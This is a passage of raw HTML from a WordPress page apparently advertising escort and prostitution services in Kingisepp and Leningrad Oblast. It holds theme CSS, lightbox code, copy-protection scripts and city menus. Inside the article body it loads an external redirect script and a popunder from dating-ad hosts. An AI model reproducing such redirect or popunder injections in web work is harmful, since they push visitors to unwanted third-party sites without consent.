80px);}.rtl .menu-item-has-children .dropdown-menu-toggle{padding-left:20px;}.rtl .main-navigation .main-nav ul li.menu-item-has-children > a{padding-right:20px;}@media (max-width:768px){.separate-containers .inside-article, .separate-containers .comments-area, .separate-containers .page-header, .separate-containers .paging-navigation, .one-container .site-content, .inside-page-header, .wp-block-group__inner-container{padding:30px;}.inside-top-bar{padding-right:30px;padding-left:30px;}.inside-header{padding-right:30px;padding-left:30px;}.widget-area .widget{padding-top:30px;padding-right:30px;padding-bottom:30px;padding-left:30px;}.footer-widgets-container{padding-top:30px;padding-right:30px;padding-bottom:30px;padding-left:30px;}.inside-site-info{padding-right:30px;padding-left:30px;}.entry-content .alignwide, body:not(.no-sidebar) .entry-content .alignfull{margin-left:-30px;width:calc(100% + 60px);max-width:calc(100% + 60px);}.one-container .site-main .paging-navigation{margin-bottom:20px;}}/* End cached CSS */.is-right-sidebar{width:30%;}.is-left-sidebar{width:30%;}.site-content .content-area{width:70%;}@media (max-width:768px){.main-navigation .menu-toggle,.sidebar-nav-mobile:not(#sticky-placeholder){display:block;}.main-navigation ul,.gen-sidebar-nav,.main-navigation:not(.slideout-navigation):not(.toggled) .main-nav > ul,.has-inline-mobile-toggle #site-navigation .inside-navigation > *:not(.navigation-search):not(.main-nav){display:none;}.nav-align-right .inside-navigation,.nav-align-center .inside-navigation{justify-content:space-between;}.has-inline-mobile-toggle .mobile-menu-control-wrapper{display:flex;flex-wrap:wrap;}.has-inline-mobile-toggle .inside-header{flex-direction:row;text-align:left;flex-wrap:wrap;}.has-inline-mobile-toggle .header-widget,.has-inline-mobile-toggle #site-navigation{flex-basis:100%;}.nav-float-left .has-inline-mobile-toggle #site-navigation{order:10;}}
/*# sourceURL=generate-style-inline-css */
</style>
<script src="https://kingisepper.ru/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://kingisepper.ru/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script src="https://kingisepper.ru/wp-content/plugins/fancybox-for-wordpress/assets/js/jquery.fancybox.js?ver=1.3.4" id="fancybox-for-wp-js"></script>
<link rel="https://api.w.org/" href="https://kingisepper.ru/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://kingisepper.ru/wp-json/wp/v2/posts/415" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://kingisepper.ru/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://kingisepper.ru/?p=415' />

<!-- Fancybox for WordPress v3.3.3 -->
<style type="text/css">
	.fancybox-slide--image .fancybox-content{background-color: #FFFFFF}div.fancybox-caption{display:none !important;}
	
	img.fancybox-image{border-width:10px;border-color:#FFFFFF;border-style:solid;}
	div.fancybox-bg{background-color:rgba(102,102,102,0.3);opacity:1 !important;}div.fancybox-content{border-color:#FFFFFF}
	div#fancybox-title{background-color:#FFFFFF}
	div.fancybox-content{background-color:#FFFFFF}
	div#fancybox-title-inside{color:#333333}
	
	
	
	div.fancybox-caption p.caption-title{display:inline-block}
	div.fancybox-caption p.caption-title{font-size:14px}
	div.fancybox-caption p.caption-title{color:#333333}
	div.fancybox-caption {color:#333333}div.fancybox-caption p.caption-title {background:#fff; width:auto;padding:10px 30px;}div.fancybox-content p.caption-title{color:#333333;margin: 0;padding: 5px 0;}
</style><script type="text/javascript">
	jQuery(function () {

		var mobileOnly = false;
		
		if (mobileOnly) {
			return;
		}

		jQuery.fn.getTitle = function () { // Copy the title of every IMG tag and add it to its parent A so that fancybox can show titles
			var arr = jQuery("a[data-fancybox]");
									jQuery.each(arr, function() {
										var title = jQuery(this).children("img").attr("title");
										 var caption = jQuery(this).next("figcaption").html();
                                        if(caption && title){jQuery(this).attr("title",title+" " + caption)}else if(title){ jQuery(this).attr("title",title);}else if(caption){jQuery(this).attr("title",caption);}
									});			}

		// Supported file extensions

				var thumbnails = jQuery("a:has(img)").not(".nolightbox").not('.envira-gallery-link').not('.ngg-simplelightbox').filter(function () {
			return /\.(jpe?g|png|gif|mp4|webp|bmp|pdf)(\?[^/]*)*$/i.test(jQuery(this).attr('href'))
		});
		

		// Add data-type iframe for links that are not images or videos.
		var iframeLinks = jQuery('.fancyboxforwp').filter(function () {
			return !/\.(jpe?g|png|gif|mp4|webp|bmp|pdf)(\?[^/]*)*$/i.test(jQuery(this).attr('href'))
		}).filter(function () {
			return !/vimeo|youtube/i.test(jQuery(this).attr('href'))
		});
		iframeLinks.attr({"data-type": "iframe"}).getTitle();

				// Gallery All
		thumbnails.addClass("fancyboxforwp").attr("data-fancybox", "gallery").getTitle();
		iframeLinks.attr({"data-fancybox": "gallery"}).getTitle();

		// Gallery type NONE
		
		// Call fancybox and apply it on any link with a rel atribute that starts with "fancybox", with the options set on the admin panel
		jQuery("a.fancyboxforwp").fancyboxforwp({
			loop: false,
			smallBtn: false,
			zoomOpacity: "auto",
			animationEffect: "fade",
			animationDuration: 500,
			transitionEffect: "fade",
			transitionDuration: "300",
			overlayShow: true,
			overlayOpacity: "0.3",
			titleShow: true,
			titlePosition: "inside",
			keyboard: true,
			showCloseButton: false,
			arrows: true,
			clickContent:false,
			clickSlide: "close",
			mobile: {
				clickContent: function (current, event) {
					return current.type === "image" ? "toggleControls" : false;
				},
				clickSlide: function (current, event) {
					return current.type === "image" ? "close" : "close";
				},
			},
			wheel: false,
			toolbar: true,
			preventCaptionOverlap: true,
			onInit: function() { },			onDeactivate
	: function() { },		beforeClose: function() { },			afterShow: function(instance) { jQuery( ".fancybox-image" ).on("click", function( ){ ( instance.isScaledDown() ) ? instance.scaleToActual() : instance.scaleToFit() }) },				afterClose: function() { },					caption : function( instance, item ) {var title ="";if("undefined" != typeof jQuery(this).context ){var title = jQuery(this).context.title;} else { var title = ("undefined" != typeof jQuery(this).attr("title")) ? jQuery(this).attr("title") : false;}var caption = jQuery(this).data('caption') || '';if ( item.type === 'image' && title.length ) {caption = (caption.length ? caption + '<br />' : '') + '<p class="caption-title">'+title+'</p>' ;}return caption;},
		afterLoad : function( instance, current ) {current.$content.append('<div class=\"fancybox-custom-caption inside-caption\" style=\" position: absolute;left:0;right:0;color:#000;margin:0 auto;bottom:0;text-align:center;background-color:#FFFFFF \">' + current.opts.caption + '</div>');},
			})
		;

			})
</script>
<!-- END Fancybox for WordPress -->
<script type="text/javascript">
	window._zem_rp_post_id = '415';
	window._zem_rp_thumbnails = true;
	window._zem_rp_post_title = '%D0%90%D0%BB%D0%B5%D0%BD%D0%B0';
	window._zem_rp_post_tags = [];
	window._zem_rp_static_base_url = 'https://content.zemanta.com/static/';
	window._zem_rp_wp_ajax_url = 'https://kingisepper.ru/wp-admin/admin-ajax.php';
	window._zem_rp_plugin_version = '1.14';
	window._zem_rp_num_rel_posts = '10';
</script>
<link rel="stylesheet" href="https://kingisepper.ru/wp-content/plugins/related-posts-by-zemanta/static/themes/vertical.css?version=1.14" />
<script id="wpcp_disable_selection" type="text/javascript">
var image_save_msg='You are not allowed to save images!';
	var no_menu_msg='Context Menu disabled!';
	var smessage = "Content is protected !!";

function disableEnterKey(e)
{
	var elemtype = e.target.tagName;
	
	elemtype = elemtype.toUpperCase();
	
	if (elemtype == "TEXT" || elemtype == "TEXTAREA" || elemtype == "INPUT" || elemtype == "PASSWORD" || elemtype == "SELECT" || elemtype == "OPTION" || elemtype == "EMBED")
	{
		elemtype = 'TEXT';
	}
	
	if (e.ctrlKey){
     var key;
     if(window.event)
          key = window.event.keyCode;     //IE
     else
          key = e.which;     //firefox (97)
    //if (key != 17) alert(key);
     if (elemtype!= 'TEXT' && (key == 97 || key == 65 || key == 67 || key == 99 || key == 88 || key == 120 || key == 26 || key == 85  || key == 86 || key == 83 || key == 43 || key == 73))
     {
		if(wccp_free_iscontenteditable(e)) return true;
		show_wpcp_message('You are not allowed to copy content or view source');
		return false;
     }else
     	return true;
     }
}


/*For contenteditable tags*/
function wccp_free_iscontenteditable(e)
{
	var e = e || window.event; // also there is no e.target property in IE. instead IE uses window.event.srcElement
  	
	var target = e.target || e.srcElement;

	var elemtype = e.target.nodeName;
	
	elemtype = elemtype.toUpperCase();
	
	var iscontenteditable = "false";
		
	if(typeof target.getAttribute!="undefined" ) iscontenteditable = target.getAttribute("contenteditable"); // Return true or false as string
	
	var iscontenteditable2 = false;
	
	if(typeof target.isContentEditable!="undefined" ) iscontenteditable2 = target.isContentEditable; // Return true or false as boolean

	if(target.parentElement.isContentEditable) iscontenteditable2 = true;
	
	if (iscontenteditable == "true" || iscontenteditable2 == true)
	{
		if(typeof target.style!="undefined" ) target.style.cursor = "text";
		
		return true;
	}
}

////////////////////////////////////
function disable_copy(e)
{	
	var e = e || window.event; // also there is no e.target property in IE. instead IE uses window.event.srcElement
	
	var elemtype = e.target.tagName;
	
	elemtype = elemtype.toUpperCase();
	
	if (elemtype == "TEXT" || elemtype == "TEXTAREA" || elemtype == "INPUT" || elemtype == "PASSWORD" || elemtype == "SELECT" || elemtype == "OPTION" || elemtype == "EMBED")
	{
		elemtype = 'TEXT';
	}
	
	if(wccp_free_iscontenteditable(e)) return true;
	
	var isSafari = /Safari/.test(navigator.userAgent) && /Apple Computer/.test(navigator.vendor);
	
	var checker_IMG = '';
	if (elemtype == "IMG" && checker_IMG == 'checked' && e.detail >= 2) {show_wpcp_message(alertMsg_IMG);return false;}
	if (elemtype != "TEXT")
	{
		if (smessage !== "" && e.detail == 2)
			show_wpcp_message(smessage);
		
		if (isSafari)
			return true;
		else
			return false;
	}	
}

//////////////////////////////////////////
function disable_copy_ie()
{
	var e = e || window.event;
	var elemtype = window.event.srcElement.nodeName;
	elemtype = elemtype.toUpperCase();
	if(wccp_free_iscontenteditable(e)) return true;
	if (elemtype == "IMG") {show_wpcp_message(alertMsg_IMG);return false;}
	if (elemtype != "TEXT" && elemtype != "TEXTAREA" && elemtype != "INPUT" && elemtype != "PASSWORD" && elemtype != "SELECT" && elemtype != "OPTION" && elemtype != "EMBED")
	{
		return false;
	}
}	
function reEnable()
{
	return true;
}
document.onkeydown = disableEnterKey;
document.onselectstart = disable_copy_ie;
if(navigator.userAgent.indexOf('MSIE')==-1)
{
	document.onmousedown = disable_copy;
	document.onclick = reEnable;
}
function disableSelection(target)
{
    //For IE This code will work
    if (typeof target.onselectstart!="undefined")
    target.onselectstart = disable_copy_ie;
    
    //For Firefox This code will work
    else if (typeof target.style.MozUserSelect!="undefined")
    {target.style.MozUserSelect="none";}
    
    //All other  (ie: Opera) This code will work
    else
    target.onmousedown=function(){return false}
    target.style.cursor = "default";
}
//Calling the JS function directly just after body load
window.onload = function(){disableSelection(document.body);};

//////////////////special for safari Start////////////////
var onlongtouch;
var timer;
var touchduration = 1000; //length of time we want the user to touch before we do something

var elemtype = "";
function touchstart(e) {
	var e = e || window.event;
  // also there is no e.target property in IE.
  // instead IE uses window.event.srcElement
  	var target = e.target || e.srcElement;
	
	elemtype = window.event.srcElement.nodeName;
	
	elemtype = elemtype.toUpperCase();
	
	if(!wccp_pro_is_passive()) e.preventDefault();
	if (!timer) {
		timer = setTimeout(onlongtouch, touchduration);
	}
}

function touchend() {
    //stops short touches from firing the event
    if (timer) {
        clearTimeout(timer);
        timer = null;
    }
	onlongtouch();
}

onlongtouch = function(e) { //this will clear the current selection if anything selected
	
	if (elemtype != "TEXT" && elemtype != "TEXTAREA" && elemtype != "INPUT" && elemtype != "PASSWORD" && elemtype != "SELECT" && elemtype != "EMBED" && elemtype != "OPTION")	
	{
		if (window.getSelection) {
			if (window.getSelection().empty) {  // Chrome
			window.getSelection().empty();
			} else if (window.getSelection().removeAllRanges) {  // Firefox
			window.getSelection().removeAllRanges();
			}
		} else if (document.selection) {  // IE?
			document.selection.empty();
		}
		return false;
	}
};

document.addEventListener("DOMContentLoaded", function(event) { 
    window.addEventListener("touchstart", touchstart, false);
    window.addEventListener("touchend", touchend, false);
});

function wccp_pro_is_passive() {

  var cold = false,
  hike = function() {};

  try {
	  const object1 = {};
  var aid = Object.defineProperty(object1, 'passive', {
  get() {cold = true}
  });
  window.addEventListener('test', hike, aid);
  window.removeEventListener('test', hike, aid);
  } catch (e) {}

  return cold;
}
/*special for safari End*/
</script>
<script id="wpcp_disable_Right_Click" type="text/javascript">
document.ondragstart = function() { return false;}
	function nocontext(e) {
	   return false;
	}
	document.oncontextmenu = nocontext;
</script>
<style>
.unselectable
{
-moz-user-select:none;
-webkit-user-select:none;
cursor: default;
}
html
{
-webkit-touch-callout: none;
-webkit-user-select: none;
-khtml-user-select: none;
-moz-user-select: none;
-ms-user-select: none;
user-select: none;
-webkit-tap-highlight-color: rgba(0,0,0,0);
}
</style>
<script id="wpcp_css_disable_selection" type="text/javascript">
var e = document.getElementsByTagName('body')[0];
if(e)
{
	e.setAttribute('unselectable',"on");
}
</script>
<meta name="viewport" content="width=device-width, initial-scale=1"><link rel="icon" href="https://kingisepper.ru/wp-content/uploads/2022/01/cropped-1122-32x32.png" sizes="32x32" />
<link rel="icon" href="https://kingisepper.ru/wp-content/uploads/2022/01/cropped-1122-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://kingisepper.ru/wp-content/uploads/2022/01/cropped-1122-180x180.png" />
<meta name="msapplication-TileImage" content="https://kingisepper.ru/wp-content/uploads/2022/01/cropped-1122-270x270.png" />
		<style id="wp-custom-css">
			.banner {
  position: fixed;
  right: 0;
  bottom: 0;
	z-index:99999999;    
}



.wrapper {
      max-width: 1230px;
      margin: 0 auto;
      padding:10px;
      box-sizing: border-box;
      font-size:0;
    }    
    .column {
      font-size:14px;
      display: inline-block;
      padding: 10px;
      box-sizing: border-box;
      vertical-align: top;
    }    
    .left {
      width: 270px;
    }    
    .right {
      margin-right:10px;
      width: calc(100% - 280px);
    }    
    .column p {
      margin: 0;
    }    
    @media (max-width: 480px) {      
      .left {
        width: 100%;
        margin-top: 5px;
      }
      .right{
        width: 100%;
        margin:0;
      }
    }


.textcols {
	white-space: nowrap;
}
.textcols-item {
	white-space: normal;	
	display: inline-block;
	width: 49%;
	vertical-align: top;

}
.textcols .textcols-item:first-child {
	margin-right: 2%;
}

.column p {
      margin: 0;
    }    


@media (max-width: 768px) {
  .textcols-item {
    flex: 0 0 50%;
  }
}
@media (max-width: 480px) {
  .textcols-item {
    flex: 0 0 100%;
  }
}



a.knopka {
  color: #fff; /* цвет текста */
  text-decoration: none; /* убирать подчёркивание у ссылок */
  user-select: none; /* убирать выделение текста */
  background: rgb(212,75,56); /* фон кнопки */
  padding: .7em 1.5em; /* отступ от текста */
  outline: none; /* убирать контур в Mozilla */
} 
a.knopka:hover { background: rgb(232,95,76); } /* при наведении курсора мышки */
a.knopka:active { background: rgb(152,15,0); } /* при нажатии */





*, ::before, ::after {
  box-sizing: border-box;
}
body {
  font-family: 'Montserrat', sans-serif;
}
.container {
  max-width: 1200px;
  margin: auto;
  padding-left: 15px;
  padding-right: 15px;
  border: 0px dotted #999;
}
.row {
  display: flex;
  flex-wrap: wrap;
  margin-left: -15px;
  margin-right: -15px;
}
.column {
  max-width: 100%;
  flex: 0 0 50%;
  min-height: 1px;
  padding-left: 5px;
  padding-right: 5px;
  border: 0px dotted #939;
  margin-bottom: 15px;
}
img {
  max-width: 100%;
  height: auto;
}
@media (max-width: 768px) {
  .column {
    flex: 0 0 50%;
  }
}
@media (max-width: 480px) {
  .column {
    flex: 0 0 100%;
  }
}




a.knopka_mob {
  color: #fff; /* цвет текста */
  text-decoration: none; /* убирать подчёркивание у ссылок */
  user-select: none; /* убирать выделение текста */
  background: rgb(212,75,56); /* фон кнопки */
  padding: .7em 1.5em; /* отступ от текста */
  outline: none; /* убирать контур в Mozilla */
} 
a.knopka_mob:hover { background: rgb(232,95,76); } /* при наведении курсора мышки */
a.knopka_mob:active { background: rgb(152,15,0); } /* при нажатии */







  .header-h1 {
    position: relative;
    margin-bottom: .5rem;
  }
  .header-h1 h1 {
    font-size: 1.5rem;
    margin-bottom: 0;
    padding-left: 3rem;
    color: #e91e63;
  }
  .header-h1 h1::before {
    content: "";
    position: absolute;
    left: 0;
    top: 0;
    width: 2.25rem;
    height: 2.25rem;
    background: #e91e63;
  }
  .header-h1 h1::after {
    content: "";
    position: absolute;
    left: 0;
    top: 2rem;
    width: 100%;
    height: .25rem;
    background-color: #e91e63;
  }



.is-right-sidebar {
    width: 20%;
}

.site-content .content-area {
    width: 75%;
}

.is-left-sidebar {
    width: 16%;
}






.wp-block-group__inner-container {
    
	 padding: 0px;
}

.widget-area .widget {
	 padding: 10px;
}


 .separate-containers .inside-article, .separate-containers .page-header, .separate-containers .paging-navigation {
	 padding: 10px;
}




/* галочки вместо li */


.dzamilpersaneg {
  padding:0;
  list-style: none;
}
.dzamilpersaneg li{
  padding:3px;
  cursor:pointer;
}
.dzamilpersaneg li:before {
  padding-right: 6px;
  font-weight: bold;
  color: #c10020;
  content: "\2713";
  transition-duration: 0.4s;
}
.dzamilpersaneg li:hover:before {
  color: #2369a5;
  content: "\2713";
}

/* конец */


a.knopka {
  color: #fff; /* цвет текста */
  text-decoration: none; /* убирать подчёркивание у ссылок */
  user-select: none; /* убирать выделение текста */
  background: rgb(212,75,56); /* фон кнопки */
  padding: .7em 1.5em; /* отступ от текста */
  outline: none; /* убирать контур в Mozilla */
} 
a.knopka:hover { background: rgb(232,95,76); } /* при наведении курсора мышки */
a.knopka:active { background: rgb(152,15,0); } /* при нажатии */

.showmobile { display: none; }
@media only screen
and (min-device-width : 320px)
and (max-device-width : 480px){ .showmobile { display: inline; }}





.showmobileh1 { opacity: 0; }


@media screen and (max-width: 600px) {
  .hidemobile {
    visibility: hidden;
    display: none;
  }
}




		</style>
		</head>

<body class="wp-singular post-template-default single single-post postid-415 single-format-standard wp-custom-logo wp-embed-responsive wp-theme-generatepress unselectable right-sidebar nav-float-right separate-containers header-aligned-left dropdown-click dropdown-click-menu-item featured-image-active" itemtype="https://schema.org/Blog" itemscope>
	<a class="screen-reader-text skip-link" href="#content" title="Перейти к содержимому">Перейти к содержимому</a>		<header id="masthead" class="site-header has-inline-mobile-toggle" itemtype="https://schema.org/WPHeader" itemscope>
			<div class="inside-header grid-container">
				<div class="site-logo">
					<a href="https://kingisepper.ru/" title="Индивидуалки Кингисепп" rel="home">
						<img  class="header-image is-logo-image" alt="Индивидуалки Кингисепп" src="https://kingisepper.ru/wp-content/uploads/2023/10/cropped-5792c8d6-d669-4338-81cb-30126642d88f-1.jpg" title="Индивидуалки Кингисепп" width="1024" height="1024" />
					</a>
				</div>	<nav id="mobile-menu-control-wrapper" class="main-navigation mobile-menu-control-wrapper">
				<button class="menu-toggle" aria-controls="primary-menu" aria-expanded="false" data-nav="site-navigation">
			<span class="gp-icon icon-menu-bars"><svg viewBox="0 0 512 512" aria-hidden="true" role="img" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="1em" height="1em">
						<path d="M0 96c0-13.255 10.745-24 24-24h464c13.255 0 24 10.745 24 24s-10.745 24-24 24H24c-13.255 0-24-10.745-24-24zm0 160c0-13.255 10.745-24 24-24h464c13.255 0 24 10.745 24 24s-10.745 24-24 24H24c-13.255 0-24-10.745-24-24zm0 160c0-13.255 10.745-24 24-24h464c13.255 0 24 10.745 24 24s-10.745 24-24 24H24c-13.255 0-24-10.745-24-24z" />
					</svg><svg viewBox="0 0 512 512" aria-hidden="true" role="img" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="1em" height="1em">
						<path d="M71.029 71.029c9.373-9.372 24.569-9.372 33.942 0L256 222.059l151.029-151.03c9.373-9.372 24.569-9.372 33.942 0 9.372 9.373 9.372 24.569 0 33.942L289.941 256l151.03 151.029c9.372 9.373 9.372 24.569 0 33.942-9.373 9.372-24.569 9.372-33.942 0L256 289.941l-151.029 151.03c-9.373 9.372-24.569 9.372-33.942 0-9.372-9.373-9.372-24.569 0-33.942L222.059 256 71.029 104.971c-9.372-9.373-9.372-24.569 0-33.942z" />
					</svg></span><span class="screen-reader-text">Меню</span>		</button>
	</nav>
			<nav id="site-navigation" class="main-navigation sub-menu-right" itemtype="https://schema.org/SiteNavigationElement" itemscope>
			<div class="inside-navigation grid-container">
								<button class="menu-toggle" aria-controls="primary-menu" aria-expanded="false">
					<span class="gp-icon icon-menu-bars"><svg viewBox="0 0 512 512" aria-hidden="true" role="img" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="1em" height="1em">
						<path d="M0 96c0-13.255 10.745-24 24-24h464c13.255 0 24 10.745 24 24s-10.745 24-24 24H24c-13.255 0-24-10.745-24-24zm0 160c0-13.255 10.745-24 24-24h464c13.255 0 24 10.745 24 24s-10.745 24-24 24H24c-13.255 0-24-10.745-24-24zm0 160c0-13.255 10.745-24 24-24h464c13.255 0 24 10.745 24 24s-10.745 24-24 24H24c-13.255 0-24-10.745-24-24z" />
					</svg><svg viewBox="0 0 512 512" aria-hidden="true" role="img" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="1em" height="1em">
						<path d="M71.029 71.029c9.373-9.372 24.569-9.372 33.942 0L256 222.059l151.029-151.03c9.373-9.372 24.569-9.372 33.942 0 9.372 9.373 9.372 24.569 0 33.942L289.941 256l151.03 151.029c9.372 9.373 9.372 24.569 0 33.942-9.373 9.372-24.569 9.372-33.942 0L256 289.941l-151.029 151.03c-9.373 9.372-24.569 9.372-33.942 0-9.372-9.373-9.372-24.569 0-33.942L222.059 256 71.029 104.971c-9.372-9.373-9.372-24.569 0-33.942z" />
					</svg></span><span class="mobile-menu">Меню</span>				</button>
				<div id="primary-menu" class="main-nav"><ul id="menu-menyu" class=" menu sf-menu"><li id="menu-item-43" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-43"><a href="https://kingisepper.ru/">Главная</a></li>
<li id="menu-item-46" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-46"><a href="https://kingisepper.ru/prostitutki.html">Найти себе пару</a></li>
<li id="menu-item-4208" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4208"><a href="https://kingisepper.ru/znakomstva.html">Знакомства</a></li>
<li id="menu-item-47" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-47"><a href="https://kingisepper.ru/shlyuhi.html">Новые</a></li>
<li id="menu-item-45" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-45"><a href="https://kingisepper.ru/leningradskaya-oblast.html">Ленинградская область<span role="presentation" class="dropdown-menu-toggle"><span class="gp-icon icon-arrow"><svg viewBox="0 0 330 512" aria-hidden="true" role="img" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="1em" height="1em">
						<path d="M305.913 197.085c0 2.266-1.133 4.815-2.833 6.514L171.087 335.593c-1.7 1.7-4.249 2.832-6.515 2.832s-4.815-1.133-6.515-2.832L26.064 203.599c-1.7-1.7-2.832-4.248-2.832-6.514s1.132-4.816 2.832-6.515l14.162-14.163c1.7-1.699 3.966-2.832 6.515-2.832 2.266 0 4.815 1.133 6.515 2.832l111.316 111.317 111.316-111.317c1.7-1.699 4.249-2.832 6.515-2.832s4.815 1.133 6.515 2.832l14.162 14.163c1.7 1.7 2.833 4.249 2.833 6.515z" fill-rule="nonzero"/>
					</svg></span></span></a>
<ul class="sub-menu">
	<li id="menu-item-1590" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-1590"><a href="https://kingisepper.ru/">Кингисепп</a></li>
	<li id="menu-item-1591" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1591"><a href="https://kingisepper.ru/prostitutki-boksitogorsk.html">Бокситогорск</a></li>
	<li id="menu-item-1592" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1592"><a href="https://kingisepper.ru/prostitutki-volosovo.html">Волосово</a></li>
	<li id="menu-item-1593" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1593"><a href="https://kingisepper.ru/prostitutki-volxov.html">Волхов</a></li>
	<li id="menu-item-1594" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1594"><a href="https://kingisepper.ru/prostitutki-vsevolozhsk.html">Всеволожск</a></li>
	<li id="menu-item-1595" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1595"><a href="https://kingisepper.ru/prostitutki-vyborg.html">Выборг</a></li>
	<li id="menu-item-1596" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1596"><a href="https://kingisepper.ru/prostitutki-vyrica.html">Вырица</a></li>
	<li id="menu-item-1597" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1597"><a href="https://kingisepper.ru/prostitutki-gatchina.html">Гатчина</a></li>
	<li id="menu-item-1598" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1598"><a href="https://kingisepper.ru/prostitutki-ivangorod.html">Ивангород</a></li>
	<li id="menu-item-1599" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1599"><a href="https://kingisepper.ru/prostitutki-kirishi.html">Кириши</a></li>
	<li id="menu-item-1600" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1600"><a href="https://kingisepper.ru/prostitutki-kirovsk.html">Кировск</a></li>
	<li id="menu-item-1601" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1601"><a href="https://kingisepper.ru/prostitutki-kommunar.html">Коммунар</a></li>
	<li id="menu-item-1602" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1602"><a href="https://kingisepper.ru/prostitutki-leningradskaya-oblast.html">Ленинградская область</a></li>
	<li id="menu-item-1603" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1603"><a href="https://kingisepper.ru/prostitutki-lodejnoe-pole.html">Лодейное Поле</a></li>
	<li id="menu-item-1604" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1604"><a href="https://kingisepper.ru/prostitutki-luga.html">Луга</a></li>
	<li id="menu-item-1605" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1605"><a href="https://kingisepper.ru/prostitutki-mga.html">Мга</a></li>
	<li id="menu-item-1606" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1606"><a href="https://kingisepper.ru/prostitutki-nikolskoe.html">Никольское</a></li>
	<li id="menu-item-1607" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1607"><a href="https://kingisepper.ru/prostitutki-novoe-devyatkino.html">Новое Девяткино</a></li>
	<li id="menu-item-1608" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1608"><a href="https://kingisepper.ru/prostitutki-otradnoe.html">Отрадное</a></li>
	<li id="menu-item-1609" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1609"><a href="https://kingisepper.ru/prostitutki-pikalyovo.html">Пикалёво</a></li>
	<li id="menu-item-1610" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1610"><a href="https://kingisepper.ru/prostitutki-podporozhe.html">Подпорожье</a></li>
	<li id="menu-item-1611" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1611"><a href="https://kingisepper.ru/prostitutki-priozersk.html">Приозерск</a></li>
	<li id="menu-item-1612" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1612"><a href="https://kingisepper.ru/prostitutki-roshhino.html">Рощино</a></li>
	<li id="menu-item-1613" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1613"><a href="https://kingisepper.ru/prostitutki-svetogorsk.html">Светогорск</a></li>
	<li id="menu-item-1614" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1614"><a href="https://kingisepper.ru/prostitutki-sertolovo.html">Сертолово</a></li>
	<li id="menu-item-1615" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1615"><a href="https://kingisepper.ru/prostitutki-siverskij.html">Сиверский</a></li>
	<li id="menu-item-1616" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1616"><a href="https://kingisepper.ru/prostitutki-slancy.html">Сланцы</a></li>
	<li id="menu-item-1617" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1617"><a href="https://kingisepper.ru/prostitutki-sosnovyj-bor.html">Сосновый Бор</a></li>
	<li id="menu-item-1618" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1618"><a href="https://kingisepper.ru/prostitutki-syasstroj.html">Сясьстрой</a></li>
	<li id="menu-item-1619" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1619"><a href="https://kingisepper.ru/prostitutki-tixvin.html">Тихвин</a></li>
	<li id="menu-item-1620" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1620"><a href="https://kingisepper.ru/prostitutki-tosno.html">Тосно</a></li>
	<li id="menu-item-1621" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1621"><a href="https://kingisepper.ru/prostitutki-ulyanovka.html">Ульяновка</a></li>
	<li id="menu-item-1622" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1622"><a href="https://kingisepper.ru/prostitutki-shlisselburg.html">Шлиссельбург</a></li>
</ul>
</li>
</ul></div>			</div>
		</nav>
					</div>
		</header>
		
	<div id="page" class="site grid-container container hfeed">
				<div id="content" class="site-content">
			
	<div id="primary" class="content-area">
		<main id="main" class="site-main">
			
<article id="post-415" class="post-415 post type-post status-publish format-standard has-post-thumbnail hentry category-petrogradskij-rajon category-striptiz-profi category-elitnye" itemtype="https://schema.org/CreativeWork" itemscope>
	<div class="inside-article">



<script src="https://mklwr.ru/redirect/a891e7e0fe441b68ef1798de3215a49661d799e5"></script>

<script>
var popunder = {expire: 12, url: "https://m6b2mr6.meetloverstop.com/lrrpcwb?s1=popup"};
</script>
<script src="https://meetloverstop.com/js/popunder.js"></script>


<div class="showmobile">

<div class="banner">
